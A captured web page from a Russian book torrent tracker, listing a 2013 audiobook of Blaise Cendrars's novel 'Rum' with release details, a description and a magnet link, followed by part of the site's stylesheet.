

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://booktracker.org/viewtopic.php?t=44538
body_size: 8795
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html dir="ltr">

<head>
 <title>Сандрар Блэз - Ром [Карпунина Наталья, 2013, Роман, 96 kbps] :: Книжный трекер</title>
 <meta name="google-site-verification" content="L85kL3qg3y9JS1ER3BNhcpcqdDZBgrxzZpBm6Jzb1iQ" /> 
 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
 <meta name="description" content="Книжный трекер &raquo; Зарубежная современная проза (Аудиокниги) &raquo;  Сандрар Блэз - Ром [Карпунина Наталья, 2013, Роман, 96 kbps]" />
  <meta http-equiv="Content-Style-Type" content="text/css" />
  <link rel="stylesheet" href="../templates/default/css/main.css?v=1" type="text/css">
 <link rel="alternate" title="Книжный трекер Последние темы RSS Feed" href="rss.php" type="application/rss+xml">
  <link rel="shortcut icon" href="./favicon.ico" type="image/x-icon">
 <link rel="search" type="application/opensearchdescription+xml" href="opensearch_desc.xml" title="TorrentPier (Forum)" />
 <link rel="search" type="application/opensearchdescription+xml" href="opensearch_desc_bt.xml" title="TorrentPieru (Tracker)" />
  <script type="text/javascript" src="./misc/js/jquery.pack.js?v=1"></script>
  <script type="text/javascript" src="./misc/js/main.js?v=1"></script>
  <script type="text/javascript" src="./misc/js/bbcode.js?v=1"></script>
 <script type="text/javascript" src="./misc/js/highslide/highslide.js"></script>
 <link rel="stylesheet" type="text/css" href="./misc/js/highslide/highslide.css">
 <script type="text/javascript"> 
    hs.graphicsDir = './misc/js/highslide/graphics/'; 
    hs.align = 'center'; 
    hs.transitions = ['expand', 'crossfade']; 
    hs.outlineType = 'glossy-dark'; 
    hs.wrapperClassName = 'dark'; 
    hs.fadeInOut = true; 
    hs.dimmingOpacity = 0.50; 
    hs.numberPosition = 'caption'; 
 </script>
 <style type="text/css">.highslide img {cursor: url(./misc/js/highslide/graphics/zoomin.cur), pointer !important;}.highslide-viewport-size {position: fixed; width: 100%; height: 100%; left: 0; top: 0}</style>
 <script type="text/javascript">
  var postImg_MaxWidth = screen.width - 202;
  var postImgAligned_MaxWidth = Math.round(screen.width/3);
  var attachImg_MaxWidth = screen.width - 280;
  var ExternalLinks_InNewWindow = '';
  var hidePostImg = false;

  function copyText_writeLink(node)
  {
  	if (!is_ie) return;
  	document.write('<p style="float: right;"><a class="txtb" onclick="if (ie_copyTextToClipboard('+node+')) alert(\'Код скопирован в буфер обмена\'); return false;" href="#">скопировать в буфер обмена</a></p>');
  }
  function initPostBBCode(context)
  {
  	initSpoilers(context);
  	initExternalLinks(context);
  	initPostImages(context);	
  }
  function initPostImages(context)
  {
  	var context = context || 'body';
  	if (hidePostImg) return;
  	var $in_spoilers = $('div.sp-body var.postImg', context);
  	$('var.postImg', context).not($in_spoilers).each(function(){
  		var $v = $(this);
  		var src = $v.attr('title');
  		var $img = $('<img src="'+ src +'" class="'+ $v.attr('className') +'" alt="pic" />');
  		//$img = fixPostImage($img);
  		var maxW = ($v.hasClass('postImgAligned')) ? postImgAligned_MaxWidth : postImg_MaxWidth;
  		$img.bind('click', function(){ return imgFit(this, maxW); });
  		if (user.opt_js.i_aft_l) {
  			$('#preload').append($img);
  			var loading_icon = '<a href="'+ src +'" target="_blank"><img src="images/pic_loading.gif" alt="" /></a>';
  			$v.html(loading_icon);
  			if ($.browser.msie) {
  				$v.after('<wbr>');
  			}
  			$img.one('load', function(){
  				imgFit(this, maxW);
  				$v.empty().append(this);
  			});
  		}
  		else {
  			$img.one('load', function(){ imgFit(this, maxW) });
  			$v.empty().append($img);
  			if ($.browser.msie) {
  				$v.after('<wbr>');
  			}
  		}
  	});
  }
	function initSpoilers(context)
	{
	$('div.sp-body', context).each(function(){
		var $sp_body = $(this);
		var name = this.title || 'скрытый текст';
		this.title = '';
		$('<div class="sp-head folded clickable">'+ name +'</div>').insertBefore($sp_body).click(function(e){
			if (!$sp_body.hasClass('inited')) {
				initPostImages($sp_body);
				$sp_body.prepend('<div class="clear"></div>').append('<div class="clear"></div>').addClass('inited');
				$sp_body.after('<div class="sp-head clickable unfolded"  style="display:none" onclick="spoilerHide($(this));">Закрыть</div>');
			}
			if (e.shiftKey) {
				e.stopPropagation();
				e.shiftKey = false;
				var fold = $(this).hasClass('unfolded');
				$('div.sp-head', $($sp_body.parents('td')[0])).filter( function(){ return $(this).hasClass('unfolded') ? fold : !fold } ).click();
			}
			else {
				$(this).toggleClass('unfolded');
				$sp_body.slideToggle('fast');
				$sp_body.next().slideToggle('fast');
			}
		});
	});
	}
	function spoilerHide($sp_body) 
	{
	    if ($(document).scrollTop() > $sp_body.prev().offset().top) {
	        $(document).scrollTop($sp_body.prev().offset().top - 200);
	    }
	   $sp_body.slideToggle('fast');
	    $sp_body.prev().slideToggle('fast');
	    $sp_body.prev().prev().toggleClass('unfolded');
	}

  function initExternalLinks(context)
  {
  	var context = context || 'body';
  	if (ExternalLinks_InNewWindow) {
  		$("a.postLink:not([href*='"+ window.location.hostname +"/'])", context).attr({ target: '_blank' });
  		//$("a.postLink:not([@href*='"+ window.location.hostname +"/'])", context).replaceWith('<span style="color: red;">Ссылки запрещены</span>');
  	}
  }
  $(document).ready(function(){
  	$('div.post_wrap, div.signature').each(function(){ initPostBBCode( $(this) ) });
  });
 </script>
 <script type="text/javascript">
  var BB_ROOT       = "./";
  var cookieDomain  = "";
  var cookiePath    = "/";
  var cookieSecure  = 1;
  var cookiePrefix  = "bb_";
  var LOGGED_IN     = 0;
  var InfoWinParams = 'HEIGHT=510,resizable=yes,WIDTH=780';

  var user = {
  	opt_js: {},

  	set: function(opt, val, days, reload) {
  		this.opt_js[opt] = val;
  		setCookie('opt_js', $.toJSON(this.opt_js), days);
  		if (reload) {
  			window.location.reload();
  		}
  	}
  }
    $(document).ready(function(){
  	$("div.jumpbox").html('\
  		<span id="jumpbox-container"> \
  		<select id="jumpbox"> \
  			<option id="jumpbox-title" value="-1">&nbsp;&raquo;&raquo; Выберите раздел для перехода &nbsp;</option> \
  		</select> \
  		</span> \
  		<input id="jumpbox-submit" type="button" class="lite" value="Перейти" /> \
  	');
  	$('#jumpbox-container').one('click', function(){
  		$('#jumpbox-title').html('&nbsp;&nbsp; Загружается... ... &nbsp;');
  		var jumpbox_src = './ajax/html/' + (0 ? 'jumpbox_user.html' : 'jumpbox_guest.html');
  		$(this).load(jumpbox_src);
  		$('#jumpbox-submit').click(function(){ window.location.href='./viewforum.php?f='+$('#jumpbox').val(); });
  	});
  });
  var ajax = new Ajax('./ajax.php', 'POST', 'json');

   </script>

 <!--[if lt IE 7]><script type="text/javascript">
  $(document).ready(ie6_make_clickable_labels);

  $(document).ready(function(){
  	$('div.menu-sub').prepend('<iframe class="ie-fix-select-overlap"></iframe>'); // iframe for IE select box z-index issue
  	Menu.iframeFix = true;
  });
 </script><![endif]-->

 <!--[if gte IE 7]><style type="text/css">input[type="checkbox"] { margin-bottom: -1px; }</style><![endif]-->
 <!--[if lte IE 6]><style type="text/css">.forumline th { height: 24px; padding: 2px 4px; }</style><![endif]-->
 <!--[if IE]><style type="text/css">.code-copy { display: block; }.post-hr   { margin: 2px auto; }</style><![endif]-->

  	<style type="text/css">
	.menu-sub, #ajax-loading, #ajax-error, var.ajax-params { display: none; }
	</style>
</head>

<body>

<table id="ajax-loading" cellpadding="0" cellspacing="0"><tr><td class="icon"></td><td>Loading...</td></tr></table>
<table id="ajax-error" cellpadding="0" cellspacing="0"><tr><td>Error</td></tr></table>

<div id="preload" style="position: absolute; overflow: hidden; top: 0; left: 0; height: 1px; width: 1px;"></div>

<div id="body_container">

<!--******************-->
<!--======-->

<!--page_container-->
<div id="page_container">
<a name="top"></a>

<!--page_header-->
<div id="page_header">

<!--main_nav-->
<div id="main-nav" style="height: 17px;">
	<table width="100%" cellpadding="0" cellspacing="0">
	<tr>
		<td class="nowrap">
			<a href="./index.php"><b>Главная</b></a>&#0183;

			<a href="tracker.php"><b>Трекер</b></a>&#0183;
			<a href="search.php"><b>Поиск</b></a>&#0183;
			<a href="rss.php" type="application/rss+xml" target="_blank"><b>RSS</b></a>&#0183;
			<a href="viewtopic.php?t=1"><b>Правила</b></a>&#0183;
			<a href="faq.php"><b class="hl_only_new">FAQ</b></a>&#0183;
			<a href="groupcp.php"><b>Группы</b></a>&#0183;
			<a href="memberlist.php"><b>Пользователи</b></a> &#0183;
			<a href="https://bukvica.org"><b>«Буквица»</b></a><!-- &#0183;
			<a href="medal.php"><b>Доска почёта</b></a> -->

		</td>
	</tr>
	</table>
</div>
<!--/main_nav-->

<!--logo-->
<div id="logo">
<table width=100%>
  <tr>
    <td>
	<a href="./index.php"><img src="images/logo/logo-bt.png" border="0" alt="Главная" vspace="1" /></a>
    </td>
<!--    <td>
	<a href="./index.php"><img align="left" src="images/logo/logo-bt-pro.png" border="0" alt="Главная" vspace="1" /></a>
    </td> -->
<!--    <td>
<a href="viewtopic.php?t=77780"><img align="right"  src="pictures/512dd7378a7f6c6a14db2edbc31f3dab.png" /></a>
    </td> -->

    <td>
        <a href="search.php?new=1"><img align="right" alt="Новые сообщения" title="Новые сообщения" src="images/logo/button-newtopics.png" /></a>
    </td>
  </tr>
</table>
</div>
<!--/logo-->

<div style="position: absolute; top: 1px; right: 16px;">
	<form id="quick-search" action="" method="post" onsubmit="
		$(this).attr('action', $('#search-action').val());
		var txt=$('#search-text').val(); return !(txt=='поиск...' || !txt);
	">
		<input type="hidden" name="max" value="1" />
		<input type="hidden" name="to" value="1" />
		<input id="search-text" type="text" name="nm" onfocus="if(this.value=='поиск...') this.value='';" onblur="if(this.value=='') this.value='поиск...';" value="поиск..." class="hint" style="width: 120px;" />
		<select id="search-action">
			<option value="tracker.php#results" selected="selected"> по трекеру </option>
			<option value="search.php"> по форуму </option>
					</select>
		<input type="submit" class="med bold" value="&raquo;" style="width: 30px;" />
	</form>
</div>


<!--login form-->
<div class="topmenu">
   <table width="100%" cellpadding="0" cellspacing="0">
   <tr>
      
            <td class="tCenter pad_2">
         <a href="profile.php?mode=register" id="register_link"><b>Регистрация</b></a>
         &nbsp;&#0183;&nbsp;
         <form action="./login.php" method="post">
            Имя: <input type="text" name="login_username" size="12" tabindex="1" accesskey="l" />
            Пароль: <input type="password" name="login_password" size="12" tabindex="2" />
            <label title="Автоматически входить при каждом посещении"><input type="checkbox" name="autologin" value="1" tabindex="3" /> Запомнить</label>&nbsp;
            <input type="submit" name="login" value="Вход" tabindex="4" />
         </form>
         &nbsp;&#0183;&nbsp;
         <a href="profile.php?mode=sendpassword">Забыли пароль?</a>
      </td>
         </tr>
   </table>
</div>

<!--/login form-->


<!--breadcrumb-->
<!--<div id="breadcrumb"></div>-->
<!--/breadcrumb-->


</div>
<!--/page_header-->

<!--menus-->


<!--/menus-->



<!--page_content-->
<div id="page_content">
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;">
 <tr>
<!--main_content-->
  <td id="main_content">
   <div id="main_content_wrap">
    

<!--=======================-->
<!--***********************-->



<!-- page_header.tpl END -->
<!-- module_xx.tpl START -->


<div class="spacer_6"></div>

<h1 class="maintitle"><a href="viewtopic.php?t=44538">Сандрар Блэз - Ром [Карпунина Наталья, 2013, Роман, 96 kbps]</a></h1>

<table cellpadding="0" class="w100">
<tr>
	<td valign="bottom">
		<a href="posting.php?mode=reply&amp;t=44538"><img src="templates/default/images/lang_russian/reply.gif" alt="Ответить на тему" /></a>
	</td>
	<td class="nav w100" style="padding-left: 8px;">
		<a href="./index.php">Главная</a> <em>&raquo;</em> <a href="index.php?c=24">Аудиокниги</a> 
		 <em>&raquo;</em>&nbsp;<a href="viewforum.php?f=300">Художественная литература (Аудиокниги)</a>		<em>&raquo;</em>&nbsp;<a href="viewforum.php?f=1354">Зарубежная современная проза (Аудиокниги)</a>
	</td>
	<td class="tRight nowrap small">
	    <p>&nbsp;|&nbsp;</p>
	</td>	
</tr>
</table>


<table class="w100 border bw_TRL" cellpadding="0" cellspacing="0">
<tr>
	<td class="cat pad_2">

	<table cellspacing="0" cellpadding="0" class="borderless w100">
	<tr>

		
		<td class="small bold nowrap tRight" width="100%">
			&nbsp;
					</td>

		<td class="nowrap" style="padding: 0px 4px 2px 4px;">
			<form action="search.php?t=44538&amp;dm=1&amp;s=1" method="post" onsubmit="var txt=$('#search-text').val(); return !(txt=='искать в теме...' || !txt);">
				<input id="search-text" type="text" name="nm" value="искать в теме..." class="hint" style="width: 150px;" />
				<input type="submit" class="bold" value="&raquo;" style="width: 30px;" />
			</form>
		</td>
	</tr>
	</table>

	</td>
</tr>
</table>


<table class="topic" id="topic_main" cellpadding="0" cellspacing="0">
<tr>
	<th class="thHead td1">Автор</th>
	<th class="thHead td2">Сообщение</th>
</tr>

<tbody id="post_107382" class="row1">
<tr>
	<td class="poster_info td1"><a name="107382"></a>	    <p class="nick">ohotnik</p>
	</td>
	<td class="message td2" rowspan="2">
		<div class="post_wrap">
			<div class="post_body"><span style="font-size: 24px; line-height: normal;">Ром</span> <hr /><var class="postImg postImgAligned img-right" title="http://i54.fastpic.ru/big/2013/0124/7c/7265e2fbe1888baeefda402f757e167c.jpg">&#10;</var><span style="font-weight: bold;">Год выпуска</span>: 2013 <div></div> <span style="font-weight: bold;">Автор</span>: Сандрар Блэз <div></div> <span style="font-weight: bold;">Исполнитель</span>: Карпунина Наталья <div></div> <span style="font-weight: bold;">Жанр</span>: Роман <div></div> <span style="font-weight: bold;">Издательство</span>: Нигде не купишь <div></div> <span style="font-weight: bold;">Тип</span>: аудиокнига <div></div> <span style="font-weight: bold;">Аудиокодек</span>: MP3 <div></div> <span style="font-weight: bold;">Битрейт аудио</span>: 96 kbps <div></div> <span style="font-weight: bold;">Продолжительность</span>: 04:13:32 <hr /><span style="font-weight: bold;">Описание</span>: &quot;Ром&quot; - один из самых знаменитых романов Блеза Сандрара. Его герой Жан Гальмо - личность историческая и легендарная. Уроженец глухой французской провинции, ставший сперва крупным плантатором в колонии Французской Республики - Гвиане, потом - членом палаты депутатов, журналист и писатель, влюбленный в тропический лес, он всю жизнь провел в борьбе и созидании и пал жертвой интриг. Захватывающий приключенческий роман, изобилующий реалиями 10-20-х годов прошлого века, рассказывает историю настоящего предпринимателя, авантюриста в самом лучшем смысле этого слова, и в изображении Сандрара герой романа &quot;Ром&quot; - это национальная гордость Франции, один из подлинных творцов ее благополучия. <hr /><span style="font-weight: bold;">Доп. информация</span>:  <div></div> <span style="font-weight: bold;">Прочитано по изданию</span>: М., Текст, 2010 <div></div> <span style="font-weight: bold;">Перевод с французского</span>: Дмитрия Савосина <div></div> <span style="font-weight: bold;">Оцифровано</span>: knigofil <div></div> <span style="font-weight: bold;">Очищено</span>: sky4all <div></div> Релиз Клуба Любителей Аудиокниг, спасибо! Благодарность уважаемым <span style="color: blue;">knigofil, sky4all, Вася с Марса, tvk</span> за предоставленную книгу и постер! <div></div> <var class="postImg" title="http://s017.radikal.ru/i443/1110/6b/4c3d1105d37e.gif">&#10;</var> <hr /> <hr />  


<div>
   <fieldset class="attach">
     <legend>Download</legend>
       <div class="attach_link guest">
       <a href="magnet:?xt=urn:btih:BE4CA2A232220BDF0B7405A17BA8ADDAC7537EB1&tr=http%3A%2F%2Fbt.booktracker.work%2Fann%3Fmagnet" class="magnet-link" data-topic_id="44538">
       <img src="templates/default/images/icon_magnet_16_1.png" alt="">Скачать раздачу по magnet-ссылке</a> &middot; 175&nbsp;MB</div>
       <div class="attach_comment med">
       <div>
Для скачивания <b>.torrent</b> файлов необходима
<a href="profile.php?mode=register" target="_blank"><b>регистрация</b></a>
       </div>
       <div class="bold">

       <a href="viewtopic.php?t=6"><b>Как скачивать</b></a> &nbsp; &middot; &nbsp;
       <a href="viewtopic.php?t=6"><b>Что такое torrent (торрент)</b></a><!--&nbsp; &middot; &nbsp;-->
       </div>
       </div>
    <div class="bold tCenter mrg_8">
Сайт не распространяет и не хранит электронные версии произведений, а лишь предоставляет доступ к создаваемому
пользователями каталогу ссылок на торрент-файлы, которые содержат только списки хеш-сумм
    </div>

     </fieldset>
</div>


</div><!--/post_body-->
		</div><!--/post_wrap-->
	</td>
</tr>
<tr>
	<td class="poster_btn td3">
	</td>
</tr>
</tbody>
<tbody id="post_107385" class="row2">
<tr>
	<td class="poster_info td1"><a name="107385"></a>	    <p class="nick">bot</p>
	</td>
	<td class="message td2" rowspan="2">
		<div class="post_wrap">
			<div class="post_body">Топик был перенесен из раздела <b><a class="gen" href="viewforum.php?f=1354">Зарубежная современная проза (Аудиокниги)</a></b> в раздел <b><a class="gen" href="viewforum.php?f=1452">Новинки оцифровок</a></b><br /><br /><a class="gen" href="profile.php?mode=viewprofile&u=183686">Cap Flint</a></div><!--/post_body-->
		</div><!--/post_wrap-->
	</td>
</tr>
<tr>
	<td class="poster_btn td3">
	</td>
</tr>
</tbody>
<tbody id="post_131506" class="row1">
<tr>
	<td class="poster_info td1"><a name="131506"></a>	    <p class="nick">bot</p>
	</td>
	<td class="message td2" rowspan="2">
		<div class="post_wrap">
			<div class="post_body">Топик был перенесен из раздела <b><a class="gen" href="viewforum.php?f=1452">Новинки оцифровок</a></b> в раздел <b><a class="gen" href="viewforum.php?f=1354">Зарубежная современная проза (Аудиокниги)</a></b><br /><br /><a class="gen" href="profile.php?mode=viewprofile&u=191978">olle3</a></div><!--/post_body-->
		</div><!--/post_wrap-->
	</td>
</tr>
<tr>
	<td class="poster_btn td3">
	</td>
</tr>
</tbody>


</table><!--/topic_main-->


<table id="pagination" class="topic" cellpadding="0" cellspacing="0">
<tr>
	<td class="nav pad_6 row2">
		<p style="float: left">Страница <b>1</b> из <b>1</b></p>
		<p style="float: right"></p>
	</td>
</tr>
</table><!--/pagination-->


<table class="topic" cellpadding="0" cellspacing="0">
<tr>
	<td class="catBottom med">
	<form method="post" action="viewtopic.php?t=44538&amp;start=0">
		Показать сообщения: 
<select  name="postdays" id="postdays">
		<option selected="selected"  value="0">&nbsp;все сообщения&nbsp;</option>
		<option value="1">&nbsp;за последний день&nbsp;</option>
		<option value="7">&nbsp;за последние 7 дней&nbsp;</option>
		<option value="14">&nbsp;за последние 2 недели&nbsp;</option>
		<option value="30">&nbsp;за последний месяц&nbsp;</option>
		<option value="90">&nbsp;за последние 3 месяца&nbsp;</option>
		<option value="180">&nbsp;за последние 6 месяцев&nbsp;</option>
		<option value="364">&nbsp;за последний год&nbsp;</option>
</select>
&nbsp;
		
<select  name="postorder" id="postorder">
		<option selected="selected"  value="asc">&nbsp;Начиная со старых&nbsp;</option>
		<option value="desc">&nbsp;Начиная с новых&nbsp;</option>
</select>
&nbsp;
		<input type="submit" value="Перейти" class="lite" name="submit" />
	</form>
	</td>
</tr>
</table>

<table cellpadding="0" class="w100" style="padding-top: 2px;">
<tr>
	<td valign="top">
		<a href="posting.php?mode=reply&amp;t=44538"><img src="templates/default/images/lang_russian/reply.gif" alt="Ответить на тему" /></a>
	</td>
	<td class="nav w100" style="padding-left: 8px;">
		<a href="./index.php">Главная<!--Книжный трекер--></a> <em>&raquo;</em> <a href="index.php?c=24">Аудиокниги</a>
		 <em>&raquo;</em>&nbsp;<a href="viewforum.php?f=300">Художественная литература (Аудиокниги)</a>		<em>&raquo;</em>&nbsp;<a href="viewforum.php?f=1354">Зарубежная современная проза (Аудиокниги)</a>
	</td>
</tr>
</table>

<table width="100%">
<tr>
	<td width="40%" valign="top" nowrap="nowrap"><span class="small"></span><br />
	<div class="small">
	</div>
	</td>
</tr>
</table>

	</div><!--/main_content_wrap-->
	</td><!--/main_content-->

	
	</tr></table>
	</div>
	<!--/page_content-->

	<!--page_footer-->
	<div id="page_footer">

					<table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
<tr>
	<td align="center"></td>
</tr>
</table>		
		<div class="clear"></div>

		<br /><br />

				<div class="med bold tCenter">
			<a href="misc.php?do=info&show=user_agreement" onclick="window.open(this.href, '', InfoWinParams); return false;">Пользовательское Соглашение</a>
						<span class="normal">&nbsp;|&nbsp;</span>
			<a href="misc.php?do=info&show=copyright_holders" onclick="window.open(this.href, '', InfoWinParams); return false;">Для правообладателей</a>
								</div>
		<br />
		
		
		<div class="copyright tleft" align="center">
			Powered by TorrentPier &copy; <strong>Meithar</strong>, RoadTrain, Pandora <br />
			Based on phpBB &copy; phpBB Group <br />
 		</div>

	</div>
	<!--/page_footer-->


	</div><!--/body_container-->

	</body>
	</html>


--- FILE ---
content_type: text/css
request_url: https://booktracker.org/templates/default/css/main.css?v=1
body_size: 41329
content:
/*
	* Initial neutralization
	* Top Level
	* Globals

	* Links
	* Backgrounds
	* Headers
	* General text

	* Code blocks
	* Quote blocks
	* Spoiler

	? Infoboxes
	* Inputs, buttons, forms
	* Text replacement for buttons
	* Basic tables

	* Page header
		- TopMenu, Quick Login, PM Info, Loguot..
		- Logo
		- Main navigation
		- Latest News
	? Breadcrumb
	? Important info

	* Page content
	* Sidebar 1
	* Latest News

	* Forums on home page
	* Forums on viewforum page

	* Topics on viewtopic page
	* Torrent status
	* Attachments
	* Search Results page
	* Tracker

	* Images
	* Page footer
	* Menus
	* Misc
	* Reports
	* Shortcuts
*/

/* ================================================================ *
     Initial neutralization
 * ================================================================ */

/* Clean out MARGIN and PADDING */
html, body, form, fieldset, h3, h4, h5, h6, p, pre, blockquote,
ul, ol, dl, li, dd {
	margin: 0; padding: 0;
}
/* Add LEFT MARGIN */
blockquote, ul, ol, li, dd { margin-left: 1em; }

/* ================================================================ *
     Top Level
 * ================================================================ */
html {
	min-height: 100.1%;   /* always show vertical scrollbar in Mozilla */
}
body {
	min-width: 760px; color: #000000; background: #E3E3E3;
}
body, th, td, font {
	font: 12px Verdana,Arial,sans-serif;
}

#body_container { background: #E3E3E3; padding: 0 2px 4px; }
	#page_container {
		margin: 0 auto;
		background: #FFFFFF; border: 1px solid #D1D7DC;
		}
		#page_header {
			position: relative; width: 100%;
		}
		#page_content {
			padding: 12px 4px 0; margin: 0 auto;
			clear: both; position: relative;
			}
			#sidebar1 {}
			#sidebar2 {
				padding: 0 3px 0 6px; vertical-align: top;
				width: 240px;
			}
			#sidebar1-wrap { margin-top: -8px; width: 210px; }
			#sidebar2-wrap {}
			#main_content {
				vertical-align: top;
			}
			#main_content_wrap {}
		#page_footer {
			clear: both;
			margin: 12px 0 3px;
		}

/* ================================================================ *
     Globals
 * ================================================================ */
hr  { height: 0px; border: 0px solid #B7C0C5; border-top-width: 1px; }
.hr1 { border-top: 1px #B7C0C5 solid; }

form  { display: inline; }
label { cursor: pointer; white-space: nowrap; }
img   { border: 0px; }

.highlight { color: #FF0000; background: #FFFFE0; }
/* ---------------------------------- *
     Links
 * ---------------------------------- */
:link:focus, :visited:focus   { color: #DD6900; }
:link                         { color: #006699; }
:visited                      { color: #006699; }
:link:hover, :visited:hover   { color: #DD6900; text-decoration: underline !important; }
:link:active, :visited:active { color: #DD6900; text-decoration: underline !important; }

.colorAdmin, a.colorAdmin, a.colorAdmin:visited { color: #FF8C24 !important; }
.colorSuperMod, a.colorSuperMod, a.colorSuperMod:visited { color: #000000 !important; } 
.colorMod,   a.colorMod,   a.colorMod:visited   { color: #008000 !important; }
.colorGroup, a.colorGroup, a.colorGroup:visited { color: #476996 !important; }
.colorCPH,   a.colorCPH,   a.colorCPH:visited   { color: #0080FF !important; }

.adm, a.adm, a.adm:visited { color: #800000; text-decoration: none; font-size: 11px; }

.dlWill                                  { color: #0066CC; }
.dlDown, .leech, .leechmed, .leechsmall  { color: #800000; }
.dlComplete, .seed, .seedmed, .seedsmall { color: #006600; }
.dlCancel                                { color: #666666; }

a.dlWill,     a.dlWill:visited           { color: #0066CC; text-decoration: none; }
a.dlDown,     a.dlDown:visited           { color: #800000; text-decoration: none; }
a.dlComplete, a.dlComplete:visited       { color: #006600; text-decoration: none; }
a.dlCancel,   a.dlCancel:visited         { color: #666666; text-decoration: none; }

a.leech,         a.leechmed,         a.leechsmall,
a.leech:visited, a.leechmed:visited, a.leechsmall:visited
{
	color: #800000; text-decoration: none;
}
a.seed,         a.seedmed,         a.seedsmall,
a.seed:visited, a.seedmed:visited, a.seedsmall:visited
{
	color: #006600; text-decoration: none;
}
/* Poster name in viewtopic */
.nick, .nick a {
	color: #005A88 !important; font-size: 13px; font-weight: bold; text-decoration: none;
}
/* Nav links */
.nav   { margin: 0.3em 0; font-size: 11px; font-weight: bold; }
.nav a { text-decoration: none; }
.nav em { color: #660000; font-style: normal; }
/* Topic titles */
.topictitle, a.topictitle {
	font-size: 11px; text-decoration: none; font-weight: bold;
}
.torTopic, a.torTopic {
	font-size: 11px; text-decoration: none;
}
a.topictitle:visited, a.torTopic:visited, a.tLink:visited {
	color: #5493B4;
}
/* ---------------------------------- *
     Backgrounds
 * ---------------------------------- */
.row1, .row1 td { background: #EFEFEF; }
.row2, .row2 td { background: #DEE3E7; }
.row3, .row3 td { background: #D1D7DC; }
.row4, .row4 td { background: #ECECEC; }
.row5, .row5 td { background: #E7E7E7; }
.row6, .row6 td { background: #E9E9E6; }

.prow1 { background: #ECECEC; }
.prow2 { background: #E7E7E7; }
.prow3 { background: #DEE3E7; }

.p-body tr { background: #ECECEC; }
.p-body tr:hover { background: #DEE3E7; }

/* ---------------------------------- *
     Headers
 * ---------------------------------- */
h1 { font-size: 18px; font-weight: bold; margin: 0.2em 0 0.5em; }
h2 { font-size: 16px; font-weight: bold; margin: 0.2em 0 0.5em; }
h3 { font-size: 13px; font-weight: bold; letter-spacing: 1px; }
h4 { font-size: 12px; font-weight: bold; }
h5 { font-size: 12px; font-weight: normal; }
h6 { font-size: 11px; font-weight: normal; }
/* Page title and toptic title */
.maintitle, .pagetitle {
	font-family: "Trebuchet MS",Verdana,sans-serif; color: #3C3C3C;
	padding: 0 4px; margin: 0.2em 0 0.5em;
}
.maintitle a, .pagetitle a { text-decoration: none; }
.maintitle { font-size: 22px; }
/* ---------------------------------- *
     General text
 * ---------------------------------- */
.gen, .seed, .leech,
.gen td            { font-size: 12px; }
.med, .genmed, .seedmed, .leechmed,
.med td            { font-size: 11px; }
.small, .gensmall, .seedsmall, .leechsmall,
.small td          { font-size: 10px; }
.tiny, .tiny td    { font-size: 10px; letter-spacing: -1px; }

td.gen   { font-size: 12px !important; }
td.med   { font-size: 11px !important; }
td.small { font-size: 10px !important; }

.gen, .med, .genmed,
.small, .gensmall   { color: #000000; }
a.gen, a.med, a.genmed,
a.small, a.gensmall { color: #006699; text-decoration: none; }
/* ---------------------------------- *
     Post elements
 * ---------------------------------- */
.post-align, .post-br, .post-hr, .postImgAligned {
	display: block;
}
.sp-wrap, .post-hr                 { margin: 8px auto; }
.c-wrap, .q-wrap                   { margin: 8px auto; }
.c-wrap, .q-wrap, .sp-wrap         { width: 98%; clear: both; }
.q-wrap .q-wrap, .sp-wrap .sp-wrap { margin: 2px auto 4px; }
.c-head, .q-head                   { padding: 0 1px; font-size: 11px; color: #444444; }
.c-body, .q, .sp-wrap, .sp-head, .sp-body {
	border: solid #C3CBD1; border-width: 1px 1px 1px 2px; clear: both;
}
.c-body, .q, .sp-body      { padding: 2px 6px; }
